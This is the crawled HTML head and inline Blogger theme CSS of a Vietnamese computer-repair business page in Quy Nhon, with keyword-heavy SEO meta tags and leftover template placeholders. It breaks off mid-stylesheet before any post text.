

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.suamaytinhquynhon.com/2023/09/sua-may-tinh-tai-nha-uy-tin-quy-nhon.html
body_size: 32031
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2458733260601400'></script>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.suamaytinhquynhon.com/' rel='openid.delegate'/>
<link href='https://www.suamaytinhquynhon.com/2023/09/sua-may-tinh-tai-nha-uy-tin-quy-nhon.html' rel='canonical'/>
<title>Sửa máy tính tại nhà uy tín Quy Nhơn  - Sửa Máy Tính Tận Nhà Quy Nhơn | Trần Minh Computer</title>
<meta content='' name='Trần Minh Computer, vi tính quy nhơn, máy tính quy nhơn, máy in quy nhơn, laptop quy nhơn, sửa máy tính, sửa máy in, sửa laptop, sửa máy tính quy nhơn, sửa máy in quy nhơn, sửa laptop quy nhơn, sửa máy tính tận nơi, sửa laptop tận nơi, sửa máy in tận nơi, nạp mực máy in, bơm mực máy in, thay mực máy in, đổ mực máy in, nạp mực in tận nhà, đổ mực in tận nhà, thay mực in tận nhà, vi tính, máy in, máy tính, mực in quy nhơn, sửa máy tính uy tín, sửa máy in uy tín, sửa laptop uy tín, sửa laptop lấy liền, sửa máy tính lấy liền, sửa máy in lấy liền, cài win laptop, cài win máy tính, cài win macbook, cài win lấy liền, cài win giá rẻ, thay phím laptop, thay màn hình laptop, thay pin laptop, sửa bản lề laptop, sửa main laptop, sửa máy tính mất nguồn, sửa laptop mất nguồn'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.suamaytinhquynhon.com/", "potentialAction": { "@type": "SearchAction", "target": "https://www.suamaytinhquynhon.com/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Sửa máy tính tại nhà uy tín Quy Nhơn , Sửa Máy Tính Tận Nhà Quy Nhơn | Trần Minh Computer: Sửa máy tính tại nhà uy tín Quy Nhơn , Sửa Máy Tính Tận Nhà Quy Nhơn | Trần Minh Computer' name='Trần Minh Computer, vi tính quy nhơn, máy tính quy nhơn, máy in quy nhơn, laptop quy nhơn, sửa máy tính, sửa máy in, sửa laptop, sửa máy tính quy nhơn, sửa máy in quy nhơn, sửa laptop quy nhơn, sửa máy tính tận nơi, sửa laptop tận nơi, sửa máy in tận nơi, nạp mực máy in, bơm mực máy in, thay mực máy in, đổ mực máy in, nạp mực in tận nhà, đổ mực in tận nhà, thay mực in tận nhà, vi tính, máy in, máy tính, mực in quy nhơn, sửa máy tính uy tín, sửa máy in uy tín, sửa laptop uy tín, sửa laptop lấy liền, sửa máy tính lấy liền, sửa máy in lấy liền, cài win laptop, cài win máy tính, cài win macbook, cài win lấy liền, cài win giá rẻ, thay phím laptop, thay màn hình laptop, thay pin laptop, sửa bản lề laptop, sửa main laptop, sửa máy tính mất nguồn, sửa laptop mất nguồn'/>
<link href='https://www.suamaytinhquynhon.com/feeds/posts/default' rel='alternate' title='Sửa Máy Tính Tận Nhà Quy Nhơn | Trần Minh Computer - Atom' type='application/atom+xml'/>
<link href='https://www.suamaytinhquynhon.com/feeds/posts/default?alt=rss' rel='alternate' title='Sửa Máy Tính Tận Nhà Quy Nhơn | Trần Minh Computer - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/8695637275554136720/posts/default' rel='alternate' title='Sửa Máy Tính Tận Nhà Quy Nhơn | Trần Minh Computer - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEHo0sg56VP3nK4PRL-HpEqdrf4WOy3Hi29aV50kVgWg05pFaiZDHbdbENTjuAUupjzpzMSgsDT-BCvL3sDbYIuQ7xDGpUP9yuudouomXSrnYFY6DhspMQZfeXzK1OYF3dCWfytlm9rfIHrpIZb9-roIdYN9nH7w7bAFLNqbaipvIqeNBK8Y6r4RVGi50/s72-c/TR%E1%BA%A6N%20MINH%20computer.png' rel='image_src'/>
<link href='https://www.suamaytinhquynhon.com/2023/09/sua-may-tinh-tai-nha-uy-tin-quy-nhon.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/about' rel='author'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS' rel='me'/>
<meta content='CODE-VALIDATION-GOOGLE-WEBMASTER' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='YOUR-COUNTRY' name='geo.placename'/>
<meta content='YOUR-NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='YOUR-COUNTRY-CODE' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Sửa máy tính tại nhà uy tín Quy Nhơn ' property='og:title'/>
<meta content='https://www.suamaytinhquynhon.com/2023/09/sua-may-tinh-tai-nha-uy-tin-quy-nhon.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Sửa Máy Tính Tận Nhà Quy Nhơn | Trần Minh Computer' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEHo0sg56VP3nK4PRL-HpEqdrf4WOy3Hi29aV50kVgWg05pFaiZDHbdbENTjuAUupjzpzMSgsDT-BCvL3sDbYIuQ7xDGpUP9yuudouomXSrnYFY6DhspMQZfeXzK1OYF3dCWfytlm9rfIHrpIZb9-roIdYN9nH7w7bAFLNqbaipvIqeNBK8Y6r4RVGi50/s16000/TR%E1%BA%A6N%20MINH%20computer.png' property='og:image'/>
<meta content='https://www.facebook.com/PROFILE-LINK' property='article:author'/>
<meta content='https://www.facebook.com/FAN-PAGE-FACEBOOK' property='article:publisher'/>
<meta content='CODE-APPLICATION-FACEBOOK' property='fb:app_id'/>
<meta content='CODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Sửa Máy Tính Tận Nhà Quy Nhơn | Trần Minh Computer: Sửa máy tính tại nhà uy tín Quy Nhơn ' name='twitter:title'/>
<meta content='USER-TWITTER' name='twitter:site'/>
<meta content='USER-TWITTER' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Fast Blog
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#f2f4f5" default="$(color) url() repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#f61010" />
<Variable name="actioncolor" description="Secondary Color" type="color" default="#ffa340" />
</Group>
<Group description="Top Menu Background" selector="body">
<Variable name="topmenu" description="Menu Background Color" type="color" default="#55595d" />
</Group>
<Group description="Footer Background" selector="body">
<Variable name="footerbg" description="Menu Background Color" type="color" default="#1b1b1d" />
</Group>
-----------------------
*/
html,body,.section,.widget,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{margin:0;padding:0}html{overflow-x:hidden}a{text-decoration:none;color:#000}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}blockquote:before,blockquote:after,q:before,q:after{content:""}.quickedit,.home-link{display:none}blockquote,q{quotes:"" ""}sup{vertical-align:super;font-size:smaller}code{font-family:'Courier New', Courier, monospace;font-size:12px;color:#272727}::selection{background:transparent;text-shadow:#000 0 0 2px}::-moz-selection{background:transparent;text-shadow:#000 0 0 2px}::-webkit-selection{background:transparent;text-shadow:#000 0 0 2px}::-o-selection{background:transparent;text-shadow:#000 0 0 2px}a img{border:none}ol,ul{padding:0;margin:0;text-align:left}ol li{list-style-type:decimal;padding:0 0 5px}ul li{list-style-type:disc;padding:0 0 5px}ul ul,ol ol{padding:0}#navbar-iframe,.navbar{height:0px;visibility:hidden;display:none}.feed-links,.Attribution,.post-footer-line.post-footer-line-1,.post-footer-line.post-footer-line-2,.post-footer-line.post-footer-line-3{display:none}.item-control{display:none !important}h2.date-header,h4.date-header{display:none;margin:1.5em 0 .5em}h1,h2,h3,h4,h5,h6{font-family:Roboto;font-weight:400;color:#2e2e2e}blockquote{padding:8px;background-color:#faebbc;border-top:1px solid #e1cc89;border-bottom:1px solid #e1cc89;margin:5px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFF0YXci2nPxtulVpEQlCEBFf874mM0gs9_ALCSXHBPDTBlJfhMengL-S_wWCVdQHBZ3N26WyvQ-SFt5ihRDLhbLTah2yurTrdTgJsJoJShnbpWorqE9ic1wton1y1TvrT8IaYof_dMxw/s1600/openquote1.gif);background-position:top left;background-repeat:no-repeat;text-indent:23px}blockquote p{display:block;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTyUa7pbzP9hg3w1cwnbabJl6zeDTvv2AJrU_ItULAtj2GNYWCnEJDwCH1e8MtM6km61FS5rmI9LeJDhcbzFBTMDFwU14XuvlhIXeX1J58PUc2EF5TSxXn4EMnuQXzq9IL58ZAWkMiHUE/s1600/closequote1.gif);background-repeat:no-repeat;background-position:bottom right}img{max-width:100%;vertical-align:middle;border:0}.widget iframe,.widget img{max-width:100%}body{color:#2e2e2e;font-family:Roboto;font-size:14px;font-weight:normal;line-height:21px;background:#f2f4f5 url() repeat fixed top left}#body-wrapper{max-width:1150px;margin:0 auto;background-color:#FFF;box-shadow:0 0 0 RGBA(0, 0, 0, 0.2)}.body-row{width:1100px}#content-wrapper{margin:0 auto;padding:20px 0 40px;overflow:hidden}#main-wrapper{float:left;width:68%;max-width:800px}#sidebar-wrapper{float:right;width:30%;max-width:330px}.top-bar{background:#55595d;border-bottom:1px solid rgba(255,255,255,0.05);box-shadow:0 10px 15px 0 rgba(0,0,0,0.05)}.top-bar-wrapper{position:relative;min-height:40px;color:#aaaaaa;margin:0 auto}.top-bar-social{float:right;padding:5px 0}.top-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.top-bar-social .widget ul{padding:0}.top-bar-social .LinkList ul{text-align:center;margin:0 20px 0 0}.top-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:15px;color:#eeeeee;transition:background 0.3s linear;-moz-transition:background 0.3s linear;-webkit-transition:background 0.3s linear;-o-transition:background 0.3s linear}.top-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.top-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before{content:"\f1cb"}.top-bar-social ul#social a:hover{color:#f61010;opacity:1}.top-bar-menu{float:left}.top-menu ul{overflow:hidden;list-style:none;padding:0;margin:0}.top-menu ul li{float:left;display:inline-block;list-style:none;padding:0}.top-menu ul li a{padding:10px 16px;display:block;border:none !important;text-decoration:none;line-height:inherit;font-size:14px;font-weight:normal;color:#eeeeee;text-transform:capitalize}.top-menu ul li a:hover{color:#f61010}#header-wrappers{color:#fff;padding:20px 0 20px;margin:0 auto}#header-inner{background-position:left;background-repeat:no}.headerleft img{height:auto;margin:0 0 0;width:auto;max-width:100%}.headerleft h1,.headerleft h1 a,.headerleft h1 a:hover,.headerleft h1 a:visited{color:#fff;font-size:55px;font-weight:bold;line-height:68px;margin:0;padding:0 0 5px;text-decoration:none;text-transform:uppercase}.headerleft h3{font-weight:400;margin:0;padding:0}.headerleft .description{color:#000000;font:normal 14px Roboto;margin:0;padding:10px 0;text-transform:lowercase;text-align:right;font-style:italic}.headerleft{float:left;margin:0;padding:8px 0 0;width:auto}.headerright{float:right;margin:0;padding:8px 0 0;width:730px}.selectnav{display:none}.tm-menu{font-weight:400;margin:0 auto;background:#f61010}.menu-wrap{margin:0 auto;position:relative}ul#nav1{list-style:none;margin:0;padding:0}#menu .widget{display:none}#menu{height:52px;position:relative;text-align:center;z-index:15}#menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0;transition:background .3s}#menu ul > li > a{color:#fff;font-size:15px;font-weight:700;line-height:52px;display:inline-block;text-transform:uppercase;text-decoration:none;letter-spacing:1px;margin:0;padding:0 12px;transition:color .3s}#menu ul > li:first-child > a{padding-left:0}#menu ul > li > ul > li:first-child > a{padding-left:12px}#menu ul > li > ul{position:absolute;background:#f61010;border:1px solid;border-bottom:none;border-color:#db4437;top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li > ul{position:absolute;top:0;left:180px;width:180px;background:#f61010;z-index:99;margin-top:0;margin-left:0;padding:0;border-left:1px solid #db4437;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:#db4437}#menu ul > li > ul > li:hover{background-color:#ffa340}#menu ul > li > ul > li a{font-size:11px;display:block;color:#fafafa;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0}#menu ul > li.parent > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul > li > ul > li.parent > a:after{content:'\f105';float:right}#menu ul ul{transition:all .3s ease}.tyard-wrapper{margin:10px 0 0;display:block;overflow:hidden}.featured{margin:0 auto}.preload{opacity:0}.comload{opacity:1}.tyard .ty-first{width:48%;position:relative;float:left;margin-right:10px;margin-left:10px;box-sizing:border-box;overflow:hidden}.tyard .ty-feat-image{width:100%;position:relative;overflow:hidden}.tyard .ty-first .tyard-thumb,.tyard .ty-img{height:300px}.templatesyard .ty-first .tyard-thumb{position:relative;width:100%;height:300px}.corner-ribbon.top-right{top:-15px;position:absolute;right:-85px;text-align:center;transform:rotate(45deg);-webkit-transform:rotate(45deg);z-index:9}.corner-ribbon.blue{background:#ff7f00;color:rgba(255,255,255,0.8);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.corner-ribbon{width:200px;height:50px;background:#e43;padding:0.9em 0em 0em 0.5em;margin:0.1em;text-align:center;line-height:60px;letter-spacing:1px;color:#353a43;transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.yard-auth-ty{margin-right:5px}.corner-ribbon .fa{font-size:2em;text-align:center;color:#FFF;color:rgba(255, 255, 255, 0.8);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.corner-ribbon i{-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:0.3s ease;transition:0.3s ease}.tyard .ty-feat-image:hover i{-webkit-transform:rotate(360deg);transform:rotate(360deg)}.tyard .ty-feat-image:hover .corner-ribbon.blue{background:#f61010}.tyard-thumb{overflow:hidden}.tyard .ty-first .tyard-thumb,.tyard .ty-img{height:300px !important}.templatesyard .ty-img{width:100%;height:300px;position:relative;display:block}.tyard-thumb .yard-label{position:absolute;top:15px;left:15px;z-index:2}.tyard-thumb .yard-label a{background:#f61010;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}.tyard .ty-first .ty-con-yard,.column .ty-first .ty-con-yard{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box;text-align:center}.tyard .ty-first .ty-con-yard .tyard-title a,.column .ty-first .ty-con-yard .tyard-title a{display:block;font-size:24px;color:#fff;font-weight:700;line-height:1.4em;margin-bottom:5px}.ty-con-yard .yard-auth-ty,.ty-con-yard .ty-time{color:#ccc}.ty-time{color:#ccc}.yard-auth-ty::before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}.ty-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.recent-summary{display:block;color:#ccc;padding:10px 0}.tyard .ty-feat .ty-rest{overflow:hidden;display:block;padding:0;position:relative;float:left;width:25%}.templatesyard .ty-feat .ty-rest .tyard-thumb{width:100%;height:300px;vertical-align:middle}.templatesyard .ty-feat .ty-rest .yard-img{width:100%;height:300px;position:relative;display:block}.tyimg-lay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-repeat:repeat-x;background-image:-webkit-linear-gradient(45deg, #500b90 0%, rgba(0, 0, 0, 0) 100%);background-image:linear-gradient(45deg, #500b90 0%, rgba(0, 0, 0, 0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1e5799', endColorstr='#007db9e8', GradientType=1);opacity:0.85;filter:alpha(opacity=85);box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.1);-webkit-box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.1);-moz-box-shadow:inset 0 0 20px rgba(0,0,0,0.1)}.templatesyard .ty-feat .ty-rest .yard-tent-ty{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}.tyard .ty-rest .yard-tent-ty .tyard-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.tyard .ty-rest .yard-tent-ty .tyard-title a{color:#fff;font-weight:700;font-size:18px;line-height:1.5em}.sidebar .widget{margin-bottom:20px;position:relative}.sidebar h2{border-bottom:2px solid #f61010;color:#2e2e2e;font-size:18px;padding:10px 0;margin:0 0 20px;font-weight:700;letter-spacing:1.5px;text-transform:uppercase;position:relative;text-align:left;display:inline-block}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding:0}article{padding:0}.post-outer{padding:0 0 20px 0}.post{display:block;overflow:hidden;word-wrap:break-word;background:#ffffff}.post h2{margin-bottom:12px;line-height:37px;font-size:25px;font-weight:700}.post h2 a{color:#000}.post h2{margin:0 0 10px;padding:0}.retitle h2{margin:8px 0;display:block}.post-body{margin:0px;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box}.post-home-image{float:left;width:270px;height:220px;margin-right:20px}.post-home-image .post-thumb{width:100%;height:220px;position:relative;display:block;overflow:hidden}.post-home-image .post-thumb img{width:100%;height:220px;display:block;object-fit:cover;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.date-header{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0 !important;padding:0}.date-header a{color:#bdbdbd}.date-header .read-more{background:#f61010;padding:5px 12px !important;display:inline-block;vertical-align:middle;margin:10px 0 0;font-size:12px;text-transform:capitalize;border-radius:2px;color:#f7f7f7;font-weight:bold;white-space:nowrap}.read-more:hover{background:#ffa340;color:#fff}.post-header{padding:10px}#meta-post{margin-bottom:10px}#meta-post,#meta-post a,#meta-post abbr{color:#837f7f;text-decoration:none}#meta-post .fa-calendar-o,#meta-post .fa-folder-open-o{margin-left:8px}.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}.post-meta a,.post-meta i{color:#CBCBCB}.item .share-box{position:relative;padding:10px 0}.item .share-title{color:#aeaeae;display:inline-block;padding-bottom:7px;font-size:12px;font-weight:700;position:relative;top:2px;text-transform:uppercase}.item .share-art{display:inline-block;padding:0;padding-top:0;font-size:12px;font-weight:400;text-transform:capitalize;letter-spacing:1px}.item .share-art a{color:#fff;padding:3px 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0;background:#010101}.item .share-art a:hover{color:#fff}.item .share-art .fac-art{background:#3b5998}.item .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.item .share-art .twi-art{background:#00acee}.item .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.item .share-art .goo-art{background:#db4a39}.item .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.item .share-art .pin-art{background:#CA2127}.item .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.item .share-art .lin-art{background:#0077B5}.item .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.post-timestamp{margin-left:5px}.post-meta .label-head{margin-left:5px}.post-meta .label-head a{padding-left:2px}.resumo{margin-top:10px;color:#919191}.resumo span{display:block;margin-bottom:8px;font-size:15px;line-height:25px;text-align:justify}.post-body img{max-width:100%;padding:10px 0;position:relative;margin:0 auto}.post-head h1{color:#000;font-size:28px;font-weight:400;line-height:44px}.post h3{font-size:18px;margin-top:20px;margin-bottom:10px;line-height:1.1}.second-meta{display:none}.comment-link{white-space:normal}#blog-pager{clear:both;text-align:center;margin:0}.index .blog-pager,.index #blog-pager{display:block}.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:center}.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#f61010;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#ffa340}.showpageOf{display:none;font-size:0}.showpagePoint{color:#fff;background-color:#ffa340;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}#post-pager .blog-pager-older-link:hover,#post-pager .blog-pager-newer-link:hover{color:#f61010;background:inherit}#post-pager{clear:both;float:left;display:block;width:100%;box-sizing:border-box;margin:15px 0}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{border:0;text-align:right;background:none;color:#1a1b1c}#post-pager .blog-pager-newer-link{border:0;text-align:left}#post-pager #blog-pager-newer-link,#post-pager #blog-pager-older-link{width:50%}#post-pager a b{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:15px;color:#f61010}#post-pager a span{text-transform:capitalize}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{padding:0;display:block}.item #blog-pager{display:none;height:0;opacity:0;visibility:hidden}.item .post-footer .label-head .label-title{color:#fff;padding:3px 8px;font-size:13px;background-color:#f61010}.item .post-footer .label-head a{color:#fff;padding:3px 8px;font-size:13px;background-color:#ffa340}#related-posts{margin-bottom:10px;padding:10px 0}.related li{width:24%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:10px;overflow:hidden;position:relative}.related li h3{margin-top:0}.related-thumb{width:100%;height:100px;overflow:hidden;border-radius:2px}.related li .related-img{width:100%;height:100px;display:block;position:relative;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related li .related-img:hover{-webkit-transform:scale(1.1) rotate(-1.5deg) !important;-moz-transform:scale(1.1) rotate(-1.5deg) !important;transform:scale(1.1) rotate(-1.5deg) !important;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related-title a{font-size:12px;line-height:1.4em;padding:10px 0 0;font-weight:400;font-style:normal;letter-spacing:1px;color:#1a1b1c;display:block}.related li:nth-of-type(4),.related li:nth-of-type(8),.related li:nth-of-type(12){margin-right:0}.related .related-tag{display:none}.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.related-content{display:block;bottom:0;padding:0px 0px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related .related-content .recent-date{display:none}.recent-date:before,.p-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}.comment-form{overflow:hidden}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px !important}.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}.comments{clear:both;margin:0;color:#1c1c1c;background:#ffffff;padding:0 10px}.comments h4{color:#000;font-size:14px;padding:5px 20px;font-weight:700;letter-spacing:1.5px;text-transform:Uppercase;position:relative;text-align:center;background:#ffffff;z-index:1;margin-bottom:15px}.comments h4:after{content:'';position:absolute;bottom:0;left:50%;width:40px;height:2px;background:#000;margin-left:-20px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments 